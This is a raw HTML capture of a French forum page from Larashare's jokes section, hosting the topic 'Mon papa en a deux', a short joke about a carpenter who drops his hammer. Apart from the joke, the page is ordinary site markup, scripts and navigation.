

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://larashare.net/topic/20522-mon-papa-en-a-deux/
body_size: 22211
content:
<!DOCTYPE html>
<html lang="fr-FR" dir="ltr" 

data-ips-path="/topic/20522-mon-papa-en-a-deux/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="1"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='side'


	data-ips-setting-compact-richtext


>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Mon papa en a deux - Blagues et Histoires Drôles - Larashare</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//larashare.net/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//larashare.net/static/css/core_global_framework_framework.css?v=e91dc93a031768143624'>

	<link rel='stylesheet' href='//larashare.net/static/css/core_global_flags.css?v=e91dc93a031768143624'>

	<link rel='stylesheet' href='//larashare.net/static/css/core_front_core.css?v=e91dc93a031768143624'>

	<link rel='stylesheet' href='https://larashare.net/uploads/css_built_1/chatbox_front_main.css?v=e91dc93a031768143624'>

	<link rel='stylesheet' href='https://larashare.net/uploads/css_built_1/videobox_front_videobox.css?v=e91dc93a031768143624'>

	<link rel='stylesheet' href='https://larashare.net/uploads/css_built_1/musicbox_front_musicbox.css?v=e91dc93a031768143624'>

	<link rel='stylesheet' href='//larashare.net/static/css/forums_front_forums.css?v=e91dc93a031768143624'>

	<link rel='stylesheet' href='//larashare.net/static/css/forums_front_topics.css?v=e91dc93a031768143624'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--chatbox_theme_mobile_menu: 0;
--set__i-logo--he: 60;
--set__logo-dark: url('https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_b66333.png');
--set__i-mobile-logo--he: 50;
--set__mobile-logo-light: url('https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_7fc395.png');
--set__mobile-logo-dark: url('https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_9da068.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
		
		
			<meta property="og:image" content="https://larashare.net/uploads/monthly_2025_12/192.png.c26b1f1140e908ceaebf2d10a0adcada.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
	
		
			
				
					<meta property="og:title" content="Mon papa en a deux">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://larashare.net/topic/20522-mon-papa-en-a-deux/">
				
			
		
	
		
			
				
					<meta name="description" content="C&#039;était un menuisier qui travaillait au 3e étage, il échappe son marteau et il descend pour le chercher, un petit garçon était en bas et lui dit: - Mon papa lui, il a deux marteaux, alors quand il en fait tomber un, il a l&#039;autre. Le menuisier le regarde et remonte au 3e, un peu plus tard il échap...">
				
			
		
	
		
			
				
					<meta property="og:description" content="C&#039;était un menuisier qui travaillait au 3e étage, il échappe son marteau et il descend pour le chercher, un petit garçon était en bas et lui dit: - Mon papa lui, il a deux marteaux, alors quand il en fait tomber un, il a l&#039;autre. Le menuisier le regarde et remonte au 3e, un peu plus tard il échap...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2021-03-03T04:51:30Z">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Larashare">
				
			
		
	
		
			
				
					<meta property="og:locale" content="fr_FR">
				
			
		
	
	
		
			<link rel="canonical" href="https://larashare.net/topic/20522-mon-papa-en-a-deux/">
		
	
	
	
	
	
	<link rel="manifest" href="https://larashare.net/manifest.webmanifest/">
	
		<meta name="theme-color" content="#000000">
	
	

	
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://larashare.net/uploads/monthly_2025_12/apple-touch-icon-180x180.png?v=1766705015">
		
	

	
	


		

	
	<link rel='icon' href='https://larashare.net/uploads/monthly_2025_12/192.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="20522" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Aller au contenu</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
				<img src="https://larashare.net/uploads/monthly_2025_12/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">Voir dans l'application</div>
			<p class="iPwaInstall__desc">Une meilleure façon de naviguer. <strong>En savoir plus</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Fermer</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
							<img src="https://larashare.net/uploads/monthly_2025_12/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Larashare</div>
						<p>Une application plein écran sur votre écran d'accueil avec notifications push, badges et plus encore.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>Pour installer cette application sur iOS et iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Appuyez sur le <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> l'icône Partager dans Safari.</li>
						<li>Faites défiler le menu et appuyez sur <strong>Sur l'écran d'accueil</strong>.</li>
						<li>Appuyez sur <strong>Ajouter</strong> dans le coin supérieur droit.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>Pour installer cette application sur Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Appuyez sur le menu à trois points (⋮) dans le coin supérieur droit du navigateur.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
				
					
<div class="ipsNavPanel" data-ips-hook="navigationPanel">
	
<a href="https://larashare.net/" data-ips-hook="logo" class="ipsLogo ipsLogo--side" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://larashare.net/uploads/monthly_2025_12/original.png.312a03989892970d9d962e1547474248.png"   alt='Larashare' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_b66333.png" width="330" height="60" alt='Larashare' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Larashare</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
	<nav class="ipsNavPanel__scroll" data-controller="core.front.core.navigationPanel">
		
<ul class="ipsNavPanel__nav" data-ips-hook="navigationColumn">
	
		<li>
			
			<div>
				<button class="ipsNavPanel__search" popovertarget="ipsSearchDialog" type="button"><span class="ipsNavPanel__icon" aria-hidden="true"><i class="fa-ips fa-ips--nav-panel"></i></span>Rechercher</button>
			</div>
		</li>
	
	

	
		
		
			
		
		<li aria-current="page"  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<button class="" aria-expanded="true"  aria-controls="elNavSecondary_1" data-ipscontrols type="button" data-action="collapseLinks">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Naviguer</span>
						<i class="fa-solid fa-angle-down ipsNavPanel__toggle-list"></i>
					</button>
					<ul id="elNavSecondary_1" data-ips-hidden-animation="slide-fade" data-ips-hidden-event="ips:toggleSidePanelNav"  data-id="1">
						

	

	
		
		
			
		
		<li aria-current="page"  data-navapp="forums" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net"  data-navitem-id="10">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	

	
		
		
		<li  data-navapp="downloads" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/files/"  data-navitem-id="32">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Téléchargements</span>
					</a>
				
			
		</li>
	

	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/staff/"  data-navitem-id="34">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Équipe</span>
					</a>
				
			
		</li>
	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/online/"  data-navitem-id="35">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Utilisateurs en ligne</span>
					</a>
				
			
		</li>
	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/leaderboard/"  data-navitem-id="36">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Classement</span>
					</a>
				
			
		</li>
	

					</ul>
				
			
		</li>
	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<button class="" aria-expanded="true"  aria-controls="elNavSecondary_2" data-ipscontrols type="button" data-action="collapseLinks">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activité</span>
						<i class="fa-solid fa-angle-down ipsNavPanel__toggle-list"></i>
					</button>
					<ul id="elNavSecondary_2" data-ips-hidden-animation="slide-fade" data-ips-hidden-event="ips:toggleSidePanelNav"  data-id="2">
						

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/discover/"  data-navitem-id="4">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>Fil d'actualité</span>
					</a>
				
			
		</li>
	

	

	

	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/search/"  data-navitem-id="8">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Rechercher</span>
					</a>
				
			
		</li>
	

					</ul>
				
			
		</li>
	

	

	

	

	
		
		
		<li  data-navapp="chatbox" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/chatbox/"  data-navitem-id="37">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span>Chat</span>
					</a>
				
			
		</li>
	

</ul>
	</nav>
</div>

<script>
	(() => {
		const pos = sessionStorage.getItem('navigationPanelScroll');
		if(!pos) return;
		document.querySelector('[data-controller="core.front.core.navigationPanel"]').scrollTop = pos;
	})();
</script>
				
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://larashare.net/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_7fc395.png" width="330" height="60" alt='Larashare' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_9da068.png" width="330" height="60" alt='Larashare' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Larashare</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Se connecter</span>
			</button>
		</li>
	
	
	
		
	
    
	
	



<!--CT: Mobile-->
<ips:template parameters="" />

<style>
  .cc-schemeMenu{display:inline-flex;align-items:center;margin-left:8px}
  .cc-schemeMenu .cc-trigger{
    width:32px;height:32px;display:inline-flex;align-items:center;justify-content:center;
    border-radius:9999px;color:inherit;text-decoration:none;outline:0;
    transition:background .15s,opacity .15s;opacity:.85
  }
  .cc-schemeMenu .cc-trigger:hover,
  .cc-schemeMenu .cc-trigger:focus-visible{background:rgba(0,0,0,.08);opacity:1}
  [data-ips-scheme="dark"] .cc-schemeMenu .cc-trigger:hover,
  [data-ips-scheme="dark"] .cc-schemeMenu .cc-trigger:focus-visible{background:rgba(255,255,255,.08)}
  .cc-schemeMenu i{font-size:16px;line-height:1}
  .cc-schemeMenu .ipsMenu_list i{margin-right:.5rem}

  /* slightly tighter on phones */
  @media (max-width:768px){
    .cc-schemeMenu .cc-trigger{width:30px;height:30px;margin-left:6px}
    .cc-schemeMenu i{font-size:15px}
  }
</style>

<span class="cc-schemeMenu">
  <a href="#"
     id="ccSchemeMenu"
     class="cc-trigger"
     data-ipstooltip
     title="Theme"
     aria-label="Theme"
     aria-haspopup="menu"
     aria-expanded="false"
     data-ipsMenu
     data-ipsMenu-closeOnClick="true">
    <!-- neutral theme icon -->
    <i class="fa-solid fa-circle-half-stroke" aria-hidden="true"></i>
  </a>

  <div class="ipsMenu ipsHide" id="ccSchemeMenu_menu">
    <ul class="ipsMenu_list ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
      <li class="ipsMenu_item">
        <a href="#" data-ips-prefers-color-scheme="light">
          <i class="fa-regular fa-lightbulb"></i> Light
        </a>
      </li>
      <li class="ipsMenu_item">
        <a href="#" data-ips-prefers-color-scheme="dark">
          <i class="fa-regular fa-moon"></i> Dark
        </a>
      </li>
      <li class="ipsMenu_item">
        <a href="#" data-ips-prefers-color-scheme="system">
          <i class="fa-solid fa-circle-half-stroke"></i> System
        </a>
      </li>
    </ul>
  </div>
</span>

</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Accueil" href="https://larashare.net/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Accueil</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/forum/71-d%C3%A9tente/" itemprop="item">
						<span itemprop="name">Détente </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/forum/45-blagues-et-histoires-dr%C3%B4les/" itemprop="item">
						<span itemprop="name">Blagues et Histoires Drôles </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Mon papa en a deux</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://larashare.net/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Fil d'actualité</span></a>
		</li>
	</ul>
</nav>
				
				
					
						<div class="ipsNavPanelBreadcrumbs ipsResponsive_header--desktop" data-ips-hook="navPanelBreadcrumbs">
							<div class="ipsWidth ipsHeader__align">
								
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Accueil" href="https://larashare.net/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Accueil</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/forum/71-d%C3%A9tente/" itemprop="item">
						<span itemprop="name">Détente </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/forum/45-blagues-et-histoires-dr%C3%B4les/" itemprop="item">
						<span itemprop="name">Blagues et Histoires Drôles </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Mon papa en a deux</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://larashare.net/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Fil d'actualité</span></a>
		</li>
	</ul>
</nav>
								

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Utilisateur existant ? Connexion</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://larashare.net/login/'>
			<input type="hidden" name="csrfKey" value="033f3878b69aea4dac70183a1332aa4d">
			<input type="hidden" name="ref" value="aHR0cHM6Ly9sYXJhc2hhcmUubmV0L3RvcGljLzIwNTIyLW1vbi1wYXBhLWVuLWEtZGV1eC8=">
			<div data-role="loginForm">
				
				
				
					
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Connexion</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Adresse de courriel</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Adresse de courriel" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Mot de passe</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Mot de passe" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Se souvenir de moi</label>
				<div class="ipsFieldRow__desc">Non recommandé sur les ordinateurs partagés</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Connexion</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://larashare.net/lostpassword/' data-ipsDialog data-ipsDialog-title='Mot de passe oublié ?'>
					
					Mot de passe oublié ?</a>
				</p>
			
		</li>
	</ul>
</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://larashare.net/register/" class="ipsUserNav__link ipsUserNav__link--sign-up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">S’inscrire</span>
					</a>
				
			</li>
		
		
	</ul>

							</div>
						</div>
					
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
									
									
                                    
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Mon papa en a deux</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <button type="button" id="elShareItem_1745686641" popovertarget="elShareItem_1745686641_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Partager</span>
    </button>
    <i-dropdown popover id="elShareItem_1745686641_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://larashare.net/topic/20522-mon-papa-en-a-deux/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://larashare.net/topic/20522-mon-papa-en-a-deux/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://larashare.net/topic/20522-mon-papa-en-a-deux/</a>
                </span>
